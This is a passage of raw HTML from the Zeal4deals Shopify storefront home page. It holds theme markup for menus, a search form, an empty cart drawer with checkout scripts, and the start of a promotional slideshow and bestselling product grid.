                                  </a></li><li><a href="/pages/shipping-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shipping Policy
                                  </a></li><li><a href="/pages/return-refund-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Return &amp; Refund Policy
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/51588071575/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Customer Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact Us
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Our Policies</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://zeal4deals.myshopify.com/pages/terms-of-service" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Terms of Service
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Privacy Policy
                                </a></li><li><a href="/pages/shipping-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shipping Policy
                                </a></li><li><a href="/pages/return-refund-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Return &amp; Refund Policy
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<h1 class="header__heading">
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.034749034749034%"
        
    >
            
            <img src="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500" alt="Zeal4deals" srcset="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=50 50w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=100 100w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=150 150w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=200 200w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=250 250w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=300 300w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=400 400w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500 500w" width="200" height="98.06949806949807" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 49.034749034749034% !important;
                        }
                    }
                </style>
                <img src="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500" alt="Zeal4deals" srcset="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=50 50w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=100 100w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=150 150w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=200 200w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=250 250w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=300 300w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=400 400w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500 500w" width="200" height="98.06949806949807" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500" alt="Zeal4deals" srcset="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=50 50w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=100 100w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=150 150w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=200 200w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=250 250w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=300 300w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=400 400w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500 500w" width="200" height="98.06949806949807" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500" alt="Zeal4deals" srcset="//zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=50 50w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=100 100w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=150 150w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=200 200w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=250 250w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=300 300w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=400 400w, //zeal4deals.in/cdn/shop/files/Untitled_design1-removebg-preview_1.jpg?v=1764326450&amp;width=500 500w" width="200" height="98.06949806949807" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a></h1>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/51588071575/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Zeal4deals",
    
      "logo": "https:\/\/zeal4deals.in\/cdn\/shop\/files\/Untitled_design1-removebg-preview_1.jpg?v=1764326450\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/zeal4deals.in"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Zeal4deals",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/zeal4deals.in\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/zeal4deals.in"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/51588071575/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"><button type="button" class="sr-headless-checkout" onclick="shiprocketCheckoutEvents.buyCart(event)"><div class="sr-d-flex flex-center"><div class="sr-d-flex full-width flex-center"><span class="sr-checkout-visible2">BUY NOW</span> <img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-pl-15 sr-checkout-visible"><div class="loader5"></div><img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15 sr-checkout-visible1" alt="right_arrow"></div><div><span class="sr-powered-by"><img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt=""></span></div></div></button></div><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=3840" alt="" srcset="//zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=375 375w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=550 550w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=750 750w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=1500 1500w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=1780 1780w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=2000 2000w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=3000 3000w, //zeal4deals.in/cdn/shop/files/Black_and_Red_Sale_Facebook_Cover_1.png?v=1764326699&amp;width=3840 3840w" height="315" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=3840" alt="" srcset="//zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=375 375w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=550 550w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=750 750w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=1500 1500w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=1780 1780w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=2000 2000w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=3000 3000w, //zeal4deals.in/cdn/shop/files/Spring_Sale_50_Off_1.png?v=1764326719&amp;width=3840 3840w" height="1080" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--20921395577074__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2
                class="banner__heading h2 title-with-highlight"
                style="--hightlight-color:#6d388b"
              >
                Find it. Love it. Shop it
              </h2><div class="banner__buttons">
                <a
                  
                    href="/collections/all"
                  
                  class="button button--primary"
                >Shop Now</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--20921395577074__featured_collection_tpeReB" class="shopify-section section"><link rel="stylesheet" href="//zeal4deals.in/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021764591371" media="print" onload="this.media='all'"><link rel="stylesheet" href="//zeal4deals.in/cdn/shop/t/24/assets/quick-add.css?v=12886602072638704241764591367" media="print" onload="this.media='all'">
  <script src="//zeal4deals.in/cdn/shop/t/24/assets/quick-add.js?v=3275223727727360731764591368" defer="defer"></script><noscript><link href="//zeal4deals.in/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021764591371" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20921395577074__featured_collection_tpeReB-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--20921395577074__featured_collection_tpeReB .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--20921395577074__featured_collection_tpeReB-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--20921395577074__featured_collection_tpeReB .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--20921395577074__featured_collection_tpeReB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--20921395577074__featured_collection_tpeReB color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--20921395577074__featured_collection_tpeReB section-template--20921395577074__featured_collection_tpeReB-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    
    heading heading-template--20921395577074__featured_collection_tpeReB
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Bestselling"
  
>
  
  
  Bestselling
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
